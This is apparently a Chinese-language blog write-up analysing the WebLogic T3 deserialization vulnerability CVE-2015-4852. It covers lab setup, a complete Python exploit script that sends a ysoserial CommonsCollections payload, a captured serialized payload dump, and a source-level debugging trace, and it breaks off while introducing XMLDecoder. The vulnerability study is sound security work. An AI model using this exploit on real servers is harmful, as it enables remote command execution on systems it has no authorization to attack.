Weblogic WebLogic是Oracle公司开发的领先企业级Java应用服务器,全面支持Java EE规范,涵盖EJB、JPA、JMS、JNDI等核心组件。它提供了高可用性、安全性和可扩展性的特性,包括集群、负载均衡、故障转移、用户身份验证、SSL/TLS加密等,确保应用程序在高并发和大规模环境下的稳定运行。WebLogic还具备强大的管理和监控功能,如WebLogic Admin Console和WLST脚本工具,同时支持与Oracle数据库、Oracle Coherence等进行无缝集成,简化了开发、调试和部署过程,为企业级应用提供一个强大的平台。
环境搭建 参考了CVE-2015-4852 WebLogic T3 反序列化分析 | Drunkbaby’s Blog (drun1baby.top)
使用奇安信 A-team 的脚本
脚本链接:https://github.com/QAX-A-Team/WeblogicEnvironment
下载对应版本的 JDK 和 Weblogic 然后分别放在 jdks 和 weblogics 中
JDK安装包下载地址:https://www.oracle.com/technetwork/java/javase/archive-139210.html
Weblogic安装包下载地址:https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-for-dev-1703574.html
由于CentOS Linux 8已于 2021年12月31日停止更新和维护,由于CentOS 团队从官方镜像中移除CentOS 8的所有包,所以在使用yum源安装或更新会报误。我们要修改Dockerfile文件修改一句代码
1 2 3 4 5 6 7 RUN yum -y install libnsl 修改成如下 RUN sed -i 's|^mirrorlist=|#mirrorlist=|g' /etc/yum.repos.d/CentOS-* && \ sed -i 's|^#baseurl=http://mirror.centos.org|baseurl=http://mirrors.aliyun.com|g' /etc/yum.repos.d/CentOS-* && \ yum -y install libnsl
修改之后运行就不会报错了,也可以用vulhub的环境。
获得wlserver_10.3压缩包(由于当时环境搭建失败,又换了一次vulhub搭建,所以我的wlserver_10.3是从vulhub中搭建的环境下载的)
然后把wlserver_10.3文件取到另一个机子上(我weblogic环境在kali上,那么要把该文件夹取到物理机windows上),把wlserver_10.3/server/lib文件夹添加到库里
在idea配置远程调试环境。
T3协议相关 CVE-2015-4852 用CVE-2015-4852来学习T3协议的反序列化漏洞。
先附上攻击脚本,CommonsCollections是weblogic的基础包,可以选择cc链反序列化攻击。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import socketimport sysimport structimport reimport subprocessimport binasciiimport timedef get_payload1 (gadget, command ): JAR_FILE = './ysoserial.jar' popen = subprocess.Popen(['java' , '-jar' , JAR_FILE, gadget, command], stdout=subprocess.PIPE) return popen.stdout.read() def get_payload2 (path ): with open (path, "rb" ) as f: return f.read() def exp (host, port, payload ): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((host, port)) handshake = "t3 10.3.1\nAS:255\nHL:19\nMS:10000000\n\n" .encode() sock.sendall(handshake) time.sleep(0.5 ) data = sock.recv(1024 ) pattern = re.compile (r"HELO:(.*).false" ) version = re.findall(pattern, data.decode()) if len (version) == 0 : print ("Not Weblogic" ) return print ("Weblogic {}" .format (version[0 ])) data_len = binascii.a2b_hex(b"00000000" ) t3header = binascii.a2b_hex(b"016501ffffffffffffffff000000690000ea60000000184e1cac5d00dbae7b5fb5f04d7a1678d3b7d14d11bf136d67027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006" ) flag = binascii.a2b_hex(b"fe010000" ) payload = data_len + t3header + flag + payload payload = struct.pack('>I' , len (payload)) + payload[4 :] sock.send(payload) if __name__ == "__main__" : host = "192.168.147.131" port = 7001 gadget = "CommonsCollections1" command = "whoami" payload = get_payload1(gadget, command) exp(host, port, payload)

用wireshark抓取整个攻击过程的流量包
T3协议是weblogic用于通信的协议,类似于RMI的JRMP,JRMP协议是rmi默认使用的协议,而T3协议是weblogic独有的协议,weblogic对RMI规范的实现使用了T3协议(rmi默认使用 JRMP协议)。T3协议被优化用于高性能的应用场景,特别是在大量并发连接和高负载的环境下。它通过减少网络开销和提高数据传输效率来提升整体性能。
T3协议结构分为分为请求头和请求体。
请求头就是第一个红色数据包,然后服务器会返回一些信息,其中包括了weblogic的版本。
而攻击的主体部分请求体,其数据包大致分为如下结构。图片来自z_zz_zzz文章
可以看到wireshark的攻击数据流确实是这样。
漏洞影响版本 Oracle WebLogic Server 10.3.6.0, 12.1.3.0, 12.2.1.2 and 12.2.1.3
漏洞分析 从数据包的两次发送分别来看
第一次交互 1 2 3 4 5 6 7 8 9 10 发送数据 t3 10.3.1 AS:255 HL:19 MS:10000000 接收数据 HELO:10.3.6.0.false AS:2048 HL:19
SocketMuxer#readReadySocketOnce中会调用MuxableSocketDiscriminator#isMessageComplete方法,遍历handlers,根据请求头来判断用哪一种协议的处理器handler。一共支持五种协议IIOP、T3、LDAP、SNMP、HTTP,这里自然识别的是T3协议。因此把T3协议的处理器handler的索引赋值给claimedIndex。
然后进入MuxableSocketDiscriminator#dispatch,首先就是获取当前协议,然后用maybeFilter()方法过滤一下,然后根据当前的 claimedIndex,从 handlers 数组中获取对应的处理器,并调用 createSocket() 方法创建 MuxableSocket 对象。
然后判断消息是否发送完成,如果消息已经完整,则调用 dispatch() 方法进行分发。这是已经根据上面t3处理器得到处理t3协议MuxableSocket

一路跟到MuxableSocketT3#dispatch中,这段代码的核心逻辑是通过 bootstrapped 标志来区分处理引导消息和正常消息的过程。首次调用时会进行引导消息的处理,之后的调用则直接将消息传递给连接对象。那么我们的请求头是属于引导消息,进入if之后,会读取引导信息,然后设置bootstrapped属性为true,下一次发送的消息就是进入else继续dispatch分发处理。
第二次交互 1 2 3 4 5 6 7 8 9 10 发送数据 .....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp... .............pppppp... .............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}..... java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[. iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t. getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..whoamit..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F. loadFactorI. thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: 无接收消息

断点可以达到我们第一次交互结束的else语句里面,处理的网络数据块chunk和抓取的数据包一样。
进入MsgAbbrevJVMConnection#dispatch,里面会调用MsgAbbrevInputStream#init方法初始化输入流。我们反序列化漏洞就是初始化输入流产生的问题。
首先调用super.init(chunk, 4),最终前4字节被skip掉。然后调用readHeader方法读取头部信息
关于头部信息的含义,来自Weblogic安全漫谈(一)
cmd字节应该是指代通信类型,可以从weblogic/rjvm/JVMMessage类中的变量名看出:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 >static final byte CMD_UNDEFINED = 0; >static final byte CMD_IDENTIFY_REQUEST = 1; >static final byte CMD_IDENTIFY_RESPONSE = 2; >static final byte CMD_REQUEST_CLOSE = 11; >static final byte CMD_IDENTIFY_REQUEST_CSHARP = 12; >static final byte CMD_IDENTIFY_RESPONSE_CSHARP = 13; >static final byte CMD_NO_ROUTE_IDENTIFY_REQUEST = 9; >static final byte CMD_TRANSLATED_IDENTIFY_RESPONSE = 10; >static final byte CMD_PEER_GONE = 3; >static final byte CMD_ONE_WAY = 4; >static final byte CMD_REQUEST = 5; >static final byte CMD_RESPONSE = 6; >static final byte CMD_ERROR_RESPONSE = 7; >static final byte CMD_INTERNAL = 8;
没猜到QOS字节的含义,类初始化时被赋为十进制101,所以EXP同样用了这个值。
flags字节从后面getFlag方法可以看出用来从二进制位控制hasJVMIDs、hasTX、hasTrace(类比Linux的rwx权限与777)。
responseId字节用于标识通信顺序、invokeableId字节用于标识被调用的方法,目前用不到置为初始值-1。

abbrevOffset字节顾名思义是abbrev的偏移长度,表示Header结尾处 相距 后面字节流MsgAbbrevs部分的距离,在init方法中会被skip掉,EXP中直接赋0表示没有额外的数据需要跳过。


第二次skip掉86个字节,加上前面4个,一共skip掉90个字节。
那么蓝色光标部分就被skip掉了,剩下的数据就是从fe010000开始,这正是weblogic反序列化数据标志,而后续aced0005又正是序列化数据的开头,接下来就是处理反序列化数据的内容了。
进入到MsgAbbrevJVMConnection#readMsgAbbrevs方法中,会调用InboundMsgAbbrev#read方法,
调用 var1.readLength() 方法,读取一个整数 var3,表示后续需要处理的对象数量,使用 for 循环,遍历每个对象。在每次循环中,调用 var1.readLength() 方法,读取一个整数 var5,表示当前对象的长度或缩略符索引。如果 var5 大于缩略符处理器的容量,则直接读取对象并获取其缩略符,然后将对象存入内部数据结构;否则,通过缩略符索引还原对象并存入内部数据结构。
要进入readObject分支,就需要var5 > var2.getCapacity()。var5固定等于256,var2.getCapacity()是第一次交互中发送的数据中AS的值,我们当时设置的是255,满足条件,可以进入readObject。
跟到ObjectInputStream#readOrdinaryObject中,先进入readCLassDesc方法。
一路跟进至 InboundMsgAbbrev#resolveClass(),这时var1使我们cc链的触发类。
跟进,这里会Class.forName加载这个类。
然后回到ObjectInputStream#readOrdinaryObject中,把加载的AnnotationInvocationHandler类初始化一个出来。然后调用readSerialData方法还原。
反射调用AnnotationInvocationHandler#readObject,当然肯定不是这个AnnotationInvocationHandler对象了,因为这个时候里面的属性还都是null,有兴趣可以自己调试一下,由于第二天有早八先不调了,后面有精力再补,后续就是cc链了。然后到命令执行。
修复 官方修复如下,通过黑名单限制的。
XMLDecoder相关 XMLEncoder 和 XMLDecoder XMLEncoder 和 XMLDecoder 是 Java 的两个类,用于将 Java 对象序列化为 XML 格式以及从 XML 格式反序列化为 Java 对象。这两个类属于 java.beans 包,提供了一种将对象的状态以 XML 格式保存和恢复的机制,方便进行数据交换和持久化处理。
XMLEncoder XMLEncoder 类用于将 Java 对象及其状态序列化为 XML 格式。以下是使用 XMLEncoder 的基本步骤:
创建 XMLEncoder 对象 :通常使用一个 OutputStream(如 FileOutputStream)来创建 XMLEncoder 对象。写入对象 :通过调用 writeObject 方法将对象写入到 XML 编码流中。关闭编码器 :完成写入后,调用 close 方法关闭编码器并释放资源。
